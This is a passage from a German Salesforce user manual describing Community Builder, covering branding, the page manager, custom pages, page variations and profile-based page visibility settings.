- **•** [Zeigen Sie eine Vorschau Ihrer Community an](#page-3460-0), um sicherzustellen, dass sie auf unterschiedlichen Geräten richtig angezeigt wird.
- **•** [Veröffentlichen Sie Ihre Änderungen,](#page-3461-0) um sie für alle Benutzer in Ihrer Community verfügbar zu machen.
- **•** [Wenden Sie Vorlagenaktualisierungen auf Ihre Community an](#page-3457-0), sobald sie verfügbar sind.

Community Builder funktioniert zusammen mit allen vorkonfigurierten Vorlagen.

Anmerkung: Wenn Sie die vorkonfigurierten Vorlagen nicht verwenden möchten, können Sie weiterhin eine benutzerdefinierte Community in Site.com Studio erstellen. Sie können Community Builder jedoch nicht für das Branding verwenden.

Wechseln Sie zum Testen einer anderen Vorlage zurück zur Community-Verwaltung und ändern Sie Ihre Vorlagenauswahl. Doch keine Sorge – Sie können immer wieder zur ersten von Ihnen ausgewählten Vorlage zurückwechseln. Legen Sie zum Zurückwechseln die Startseite in "Site-Konfiguration" unter Site.com Studio auf ihren ursprünglichen URL fest.

## Bekannte Einschränkungen

**•** Community Builder unterstützt das Branding nicht für Sites, die nicht mithilfe einer der vorkonfigurierten Vorlagen erstellt wurden.

#### SIEHE AUCH:

[Navigieren in Community Builder](#page-3432-0)

<span id="page-3432-0"></span>[Verwalten der Einstellungen Ihrer Community im Community-Generator](#page-3456-0)

# Navigieren in Community Builder

Mit Community Builder können Sie Ihre benutzerdefinierte Community schnell erstellen und ihr Format an die Marke Ihrer Organisation anpassen.

Anmerkung: Der Community-Generator unterstützt Branding nur für Communities, die mit einer der auf dem Community-Generator basierten Vorlagen erstellt wurden.

Greifen Sie wie folgt auf den Community-Generator zu:

- **•** Klicken Sie im globalen Headermenü in der Community-Verwaltung auf **Community-Verwaltung** > **Zu Community Builder wechseln**.
- **•** Klicken Sie unter "Setup" auf der Seite "Alle Communities" neben dem Community-Namen auf **Generator**.
- **•** Verwenden Sie in einer Community im Profilmenü den Community-Generator-Link.

Mit dem Community-Generator haben Sie folgende Möglichkeiten:

- **•** [Versehen der Community mit Branding,](#page-3434-0) um sie an den Stil Ihrer Organisation anzupassen (1)
- **•** [Bearbeiten der Community-Seiten](#page-3443-0) im Seiteneditor, um Seitenkomponenten hinzuzufügen, zu aktualisieren oder zu entfernen (2)
- **•** [Verwalten](#page-3435-0), [erstellen,](#page-3436-0) [löschen](#page-3448-0) und [bestimmen Sie die Sichtbarkeit](#page-3440-0) von Community-Seiten im Seiten-Manager (3).
- **•** [Akzeptieren von Aktualisierungen](#page-3457-0) an der Vorlage der Community und [Bearbeiten der Community-Einstellungen](#page-3456-0) (4)
- **•** Navigieren zu der Community-Seite, die Sie formatieren möchten, indem Sie auf Links und Navigationsmenüelemente klicken (5)
- **•** Das Menü "Communities" (6) kann für folgende Zwecke verwendet werden:
	- **–** Wechseln Sie zur Community, nachdem sie aktiviert wurde.
	- **–** Greifen Sie auf Community-Verwaltung zu, um u. a. die Einstellungen für die Analysen, die Anmeldung, Registrierung, das Ansehen und die Themen der Community zu verwalten.

**AUSGABEN** 

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Veröffentlichen einer Community:

- **–** Wechseln Sie zu Site.com Studio, um erweiterte Community-Anpassungen hinzuzufügen.
- **•** [Sehen Sie, wie Ihre Community auf verschiedenen Geräten \(7\) angezeigt wird.](#page-3460-0)
- **•** [Zeigen Sie eine Vorschau der Community](#page-3460-0) in einem Webbrowserfenster an (8).
- **•** [Veröffentlichen Sie Ihre Änderungen,](#page-3461-0) um Ihre Aktualisierungen für alle Benutzer in Ihrer Community verfügbar zu machen (9).
- **•** Verwenden Sie das Profilmenü (10) zum:
	- **–** Zugreifen auf "Mein Profil" in Ihrer internen Salesforce-Organisation.
	- **–** Zugreifen auf "Meine Einstellungen" in Ihrer internen Salesforce-Organisation für das schnelle Ändern Ihrer persönlichen Einstellungen.
	- **–** Wechseln Sie zur in der Entwicklungsumgebung integrierten Entwicklerkonsole.



SIEHE AUCH:

[Community Builder – Übersicht](#page-3431-0)

[Verwalten der Einstellungen Ihrer Community im Community-Generator](#page-3456-0)

# <span id="page-3434-0"></span>Branding Ihrer Community mit Community Builder

Verwenden Sie den erweiterten Branding-Editor von Community Builder, um Farbe und Stil effizient auf Ihre Community anzuwenden. Wählen Sie ein Farbschema mit der Farbpalette aus, die eine große Vielfalt an kolorierten Textelementen für ein personalisiertes Design bereitstellt. Gleichen Sie Ihre Farben genau ab, indem Sie Ihr eigenes Logo hochladen, um automatisch eine benutzerdefinierte Farbpalette zu generieren.

Jede Vorlage beinhaltet vordefinierte Formate, mit denen Sie das Erscheinungsbild der Seiten steuern können. Diese Formate bieten Ihnen einen schnellen Einstieg für Ihre Community und Sie können die Formate einfach weiter an Ihre Anforderungen anpassen. Führen Sie nach der Erstellung einer Community mit dem Branding-Editor von Community Builder ein Branding Ihrer Seiten durch und legen Sie einen Stil fest.

In Abhängigkeit der von Ihnen ausgewählten Vorlage können Sie Community Builder für Folgendes verwenden:

- **•** Anwenden eines für Ihre Vorlage geeigneten Gesamt-Farbschemas mit der Farbpalette
- **•** Auswählen von Farben für Text, Rahmenlinien und Schaltflächenhintergründe
- **•** Hochladen Ihres eigenen Unternehmenslogobilds zum Generieren einer benutzerdefinierten Farbpalette auf Basis seiner Hauptfarben
- **•** Speichern oder Löschen Ihrer eigenen Farbpaletten nach Bedarf
- **•** Angeben von Schriftart, Schriftstil und Schriftschnitt
- **•** Ändern der Kopfzeilen- und Seitenhintergrundfarbe, der Schriftart, der Schriftgröße und der Schriftfarbe
- **•** Verwenden Ihrer eigenen Stile mit benutzerdefiniertem CSS

Anmerkung: Die verfügbaren Branding-Optionen variieren in Abhängigkeit der von Ihnen verwendeten Vorlage und der ausgewählten Seite.

Wenn Sie Ihr eigenes Logo in den Branding-Editor hochladen, extrahiert Community Builder seine Farbe im Hintergrund und schlägt auf Grundlage dessen eine Reihe an Farben vor. Klicken Sie zum Ändern einer vorgeschlagenen Farbe auf das Farbmuster und passen Sie die Farbe an, indem Sie den Schieberegler anpassen oder Hexadezimalwerte eingeben.



Durchführen des Brandings für Ihre Community:

- **1.** Navigieren Sie zu den Seiten, die Sie während der Durchführung des Brandings anzeigen möchten, indem Sie das Menü "Seite" auf der Symbolleiste verwenden.
- **2.** Definieren Sie Stile, wie beispielsweise:
	- **•** Den Bereich der Farben, die auf der gesamten Site verwendet werden, indem Sie ein Palettenmuster auswählen.

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Veröffentlichen einer Community:

- **•** Eine bestimmte Farbe, indem Sie die entsprechende Farbauswahl verwenden oder einen Hexadezimalwert eingeben.
- **•** Ein Bild, indem Sie in den Bildbereich klicken und ein Bild hochladen.
- **•** Die Schriftart, -größe oder der -schnitt, indem Sie eine Option in der entsprechenden Dropdown-Liste auswählen.

Ihre Änderungen werden automatisch gespeichert und sofort im Zeichenbereich der Seite angezeigt.

Alternativ können Sie in der Symbolleiste des Branding-Editors auf klicken, um Ihre eigenen CSS-Stile zu verwenden. Es wird empfohlen, CSS sparsam und nur wenn nötig zu verwenden, da künftige Versionen von Vorlagenkomponenten möglicherweise nicht alle CSS-Anpassungen unterstützen.

#### SIEHE AUCH:

[Community Builder – Übersicht](#page-3431-0)

<span id="page-3435-0"></span>[Anzeigen der Vorschau Ihrer Community mit Community Builder](#page-3460-0)

# Verwalten der Seiten Ihrer Community im Community-Generator

Der Seiten-Manager ist der zentrale Ort für alle seitenbezogenen Funktionen, von der Erstellung einer Seite bis zur profilbasierten Seitensichtbarkeit.

 $\boldsymbol{\sigma}$ Anmerkung: Diese Funktion ist in den Versionen Winter '16 und höheren Versionen der Koa-, Kokua- und Napili-Vorlagen sowie in der Version Spring '16 und höheren Versionen der Aloha-Vorlage verfügbar.

Im Seiten-Manager (1) haben Sie folgende Möglichkeiten:

- **•** [Erstellen benutzerdefinierter Seiten](#page-3436-0) (2)
- **•** Suchen nach und Auswählen einer Seite (3) zum [Bearbeiten ihrer Eigenschaften](#page-3441-0) (4)
- **•** Erstellen von alternativen Variationen der ausgewählten Seite und [Festlegen der](#page-3440-0) [profilbasierten Seitensichtbarkeit](#page-3440-0) (5)
- **•** Anzeigen der Vorschau, Bearbeiten und [Löschen der ausgewählten Seite](#page-3448-0) und ihrer Variationen (6)

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Anpassen oder Veröffentlichen einer Community:



# <span id="page-3436-0"></span>Erstellen benutzerdefinierter Seiten mit dem Community-Generator

Sie können Ihre Community-Vorlage erweitern, indem Sie benutzerdefinierte Seiten erstellen und Inhalte hinzufügen, die Ihren spezifischen Geschäftsanforderungen entsprechen. In der Napili-Vorlage können Sie zudem benutzerdefinierte Datensatzdetail-, Listen- und Themenlistenseiten erstellen, um Ihre Salesforce-Daten optimal zu nutzen.

- $\mathbb{Z}$ Anmerkung: Diese Funktion ist in den Versionen Winter '16 und höheren Versionen der Koa-, Kokua- und Napili-Vorlagen sowie in der Version Spring '16 und höheren Versionen der Aloha-Vorlage verfügbar.
- **1.** Klicken Sie in der linken Randleiste im Community-Generator auf  $\langle \rangle$ , um den Seiten-Manager anzuzeigen.
- **2.** Klicken Sie in der Symbolleiste auf  $\mathbf{+}$ .
- **3.** Wenn Sie Folgendes erstellen möchten:
	- **•** eine leere Standardseite, die auf einem Layout oder einer der Seiten der Vorlage basiert, klicken Sie auf **Seite erstellen**. Beispielsweise können Sie die Startseitenvorlage als Ausgangspunkt verwenden und diese an Ihre Bedürfnisse anpassen. Geben Sie der Seite einen eindeutigen Namen und geben Sie den statischen Teil des Seiten-URL an.

#### **•** eine Datensatzdetail, Listen- oder Themenlistenseite, die mit einem Ihrer Salesforce-Objekte verknüpft ist, klicken Sie auf **Objektseiten erstellen** (nur in Napili). Wählen Sie das Objekt aus, das mit der Seite verknüpft werden soll.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen von Seiten im Community-Generator:



#### **4.** Klicken Sie auf **Erstellen**.

Benutzerdefinierte Standardseiten, die auf einem Layout basieren, werden im Seiten-Manager unter "Meine Seiten" angezeigt. Seiten, die auf einer Standardvorlagenseite basieren, werden im Abschnitt "Seitenvariationen" angezeigt.

Benutzerdefinierte Objektseiten werden unter "Salesforce-Objektseiten" aufgeführt.



- **5.** Öffnen Sie eine Standardseite, indem Sie in der Symbolleiste auf **Bearbeiten** klicken, oder öffnen Sie eine Objektseite, indem Sie im Abschnitt "Seitenvariationen" auf **| > Bearbeiten** klicken.
- **6.** Fügen Sie Seitenkomponenten hinzu und konfigurieren Sie diese.
- **7.** [Legen Sie die Sichtbarkeit der Seite fest.](#page-3440-0)
- **8.** Zeigen Sie eine Vorschau der Community an und veröffentlichen Sie sie abschließend.

### Tipp:

**•** Wenn im Seiten-Manager eine Seite ausgewählt wird, können Sie auf der zugehörigen Registerkarte "Seitenvariationen" schnell alternative Versionen der Seite erstellen. Beispielsweise können Sie drei verschiedene Fragendetailseiten erstellen, um verschiedene Layouts oder Stile zu testen oder [um sie anderen Zielgruppen zuzuweisen](#page-3440-0). Klicken Sie zum Erstellen einer Seitenvariation auf der Registerkarte "Seitenvariationen" auf **Neue Seitenvariation**.

Sie können eine Seitenvariation auch duplizieren, indem Sie auf > **Duplizieren** klicken.

**•** Mit der Komponente "Navigationsmenü" können Sie benutzerdefinierte Navigationsknoten für neue Seiten erstellen. Weitere Informationen zu Vorlagen und Komponenten finden Sie unter [Erstellen von Communities mithilfe von Vorlagen](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/community_templates.pdf).

# Profilbasierte Seitensichtbarkeit im Community-Generator

Mithilfe der profilbasierten Seitensichtbarkeit können Sie eine Version einer Seite für Ihre Kunden und eine andere für Ihre Partner erstellen und steuern, wer welche Seite auf Basis des jeweiligen Profils anzeigen kann.

## Seitenvariationen

Bei Seitenvariationen handelt es sich um alternative Versionen einer Seite. Sie können sie verwenden, um unterschiedliche Seitenlayouts und -stile zu testen oder um Variationen zu erstellen, die sich an bestimmte Zielgruppen richten. Jede Seite in Ihrer Community, einschließlich benutzerdefinierter Seiten, muss eine Standardseitenvariation aufweisen. Sie können so viele zusätzliche Variationen wie nötig auf der Registerkarte "Seitenvariationen" auf der Seite hinzufügen.

**AUSGABEN** 

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Sie können Seitenvariationen auch duplizieren, wodurch das Erstellen von Seitenvariationen mit nur wenigen Unterschieden beschleunigt wird.



Beispiel: Angenommen, Sie verfügen über eine Community für Finanzdienste und möchten, dass Ihren Kunden und Maklern basierend auf ihrem Profil eine jeweils andere Startseite angezeigt wird. Sie können zwei Variationen der Startseite erstellen, jede mit einem Inhalt, der auf eine bestimmte Zielgruppe ausgerichtet ist – in diesem Fall Kunden und Makler –, und die Sichtbarkeit jeder Seite für verschiedene Profile festlegen. Alle Mitglieder rufen denselben URL auf, Ihren Kunden wird jedoch die Startseite A angezeigt, während Ihren Maklern die Startseite B angezeigt wird.





## Wem genau wird was angezeigt?

Nachdem Sie die erforderlichen Seitenvariationen im Seiten-Manager erstellt haben, können Sie ihre Sichtbarkeit festlegen. Sie können zwischen drei Sichtbarkeitsoptionen auswählen, die in Kombination mit dem Veröffentlichungsstatus einer Seite bestimmen, ob eine Seite für Community-Mitglieder sichtbar ist.

#### **Standard: Alle Benutzer, sofern durch das Profil nicht anders festgelegt**

Wenn die Seite veröffentlicht wird, ist sie für alle gültigen Community-Mitglieder sichtbar, ausgenommen Mitglieder, deren Profil einer anderen Seitenvariation zugeordnet ist. Jede Seite muss eine Standardseitenvariation aufweisen.

#### **Nach Profil**

Wenn die Seite veröffentlicht wird, ist sie nur für Benutzer mit den ausgewählten Profilen sichtbar.

#### **Keine**

Selbst wenn die Seite veröffentlicht wird, ist sie für Benutzer nicht sichtbar.

 $\odot$ Beispiel: Im Folgenden wird eine Reihe von Startseitenvariationen mit unterschiedlicher Sichtbarkeit und unterschiedlichem Veröffentlichungsstatus beschrieben.

- **•** Startseite A ist nur für Mitglieder mit Profil A sichtbar.
- **•** Startseite B ist nur für Mitglieder mit Profil B sichtbar, diesen werden jedoch keine ausstehenden Änderungen angezeigt.
- **•** Startseite C ist nicht sichtbar.
- **•** Startseite D ist für alle Mitglieder außer Mitglieder mit Profil A und Profil B sichtbar.
- **•** Startseite E ist nicht sichtbar.



# <span id="page-3440-0"></span>Verwalten der Seitensichtbarkeit im Community-Generator

Sie können zwischen drei Sichtbarkeitsoptionen auswählen, die in Kombination mit dem Veröffentlichungsstatus einer Seite steuern, ob eine Seite für Community-Mitglieder sichtbar ist.

Anmerkung: Diese Funktion ist in den Versionen Winter '16 und höheren Versionen der  $\mathbf{K}$ Koa-, Kokua- und Napili-Vorlagen sowie in der Version Spring '16 und höheren Versionen der Aloha-Vorlage verfügbar.

So ordnen Sie Profile zu einer Seitenvariation zu:

- **1.** Wählen Sie im Seiten-Manager die Seite im Menü auf der linken Seite aus.
- **2.** Öffnen Sie die Registerkarte "Seitenvariationen".



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anpassen oder Veröffentlichen einer Community:

**•** "Communities erstellen und verwalten"



# **3.** Klicken Sie auf > **Sichtbarkeit verwalten**.

Anmerkung: Wenn die Sichtbarkeit einer Seitenvariation auf "Standard" festgelegt ist, können Sie nicht auf das Dialogfeld  $\blacksquare$ "Sichtbarkeit verwalten" zugreifen. Jede Seite muss eine Standardseitenvariation aufweisen.

**4.** Wählen Sie die gewünschten Profile aus.



- **5.** Aktualisieren der Sichtbarkeitseinstellungen
	- **•** Klicken Sie bei einer unveröffentlichten Seite auf **Speichern**. Die Sichtbarkeitsänderungen werden erst live geschaltet, nachdem Sie Ihre Community veröffentlicht haben.
	- **•** Klicken Sie bei einer veröffentlichten Seitenvariation auf **Geänderte Sichtbarkeitseinstellungen veröffentlichen**. Die Sichtbarkeitsänderungen werden sofort live geschaltet. Sonstige ausstehende Änderungen müssen jedoch separat veröffentlicht werden.

Klicken Sie zum Festlegen der Sichtbarkeit einer Seitenvariation auf "Standard" auf **| > | > Sichtbarkeit verwalten**.

<span id="page-3441-0"></span>Entfernen Sie zum Festlegen der Sichtbarkeit einer Seitenvariation auf "Ohne" die zugewiesenen Profile oder legen Sie die Sichtbarkeit einer anderen Variation auf "Standard" fest.

# Seiteneigenschaften und -typen im Community-Generator

Mit dem Seiten-Manager können Sie die Eigenschaften der einzelnen Seiten, aus denen sich Ihre Community zusammensetzt, anzeigen und bearbeiten.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

